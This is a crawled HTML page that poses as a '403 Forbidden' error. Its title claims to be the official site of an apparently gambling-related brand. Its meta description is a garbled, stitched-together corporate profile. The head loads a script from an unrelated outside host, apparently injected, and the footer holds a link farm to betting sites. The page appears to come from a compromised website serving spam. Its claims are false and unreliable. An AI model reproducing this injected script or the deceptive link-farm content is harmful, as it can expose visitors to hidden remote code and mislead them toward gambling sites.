

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haddonmusings.com/so-mo-xo-so-minh-ngoc
body_size: 1066
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>开云在线(中国)唯一官方网站</title>
<meta content="开云在线(中国)唯一官方网站," name="keywords"/>
<meta content="开云在线(中国)唯一官方网站（简称“开云在线(中国)唯一官方网站”）是由中央管理的国有特大型企业，是国家授权的投资机构，于2008年11月6日由原中国航空工业第一、第二集团公司重组整合而成立。开云在线(中国)唯一官方网站集团将树立更加开放的国际视野，坚持主业，开拓创新，努力拓展国际国内两大市场，提升集团综合实力，强化国际化经营能力，全力打造“航母级”的铜有色金属百年企业。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/so-mo-xo-so-minh-ngoc</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/07/26 03:42:31</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.akademikkitaplar.com">时博在线(中国)唯一官方网站</a> | <a href="http://www.usaalpaca.com">爱体育平台</a> | <a href="http://www.kenhdangtin.com">乐鱼官方网页版</a> | <a href="http://www.est1976.com">安博体育官方网站-综合赛事平台</a> | <a href="http://www.donnellylittlewright.com">完美在线(中国)唯一官方网站</a> | <a href="http://www.zetaseeds.com">万象城</a> | <a href="http://www.zonanew.com">易游体育</a> | <a href="http://www.trekcny.com">星空在线登录官网</a> | <a href="http://www.vintagememoirs.com">雷速体育官方网站-综合赛事平台</a> | 
</div>
</body>
</html>
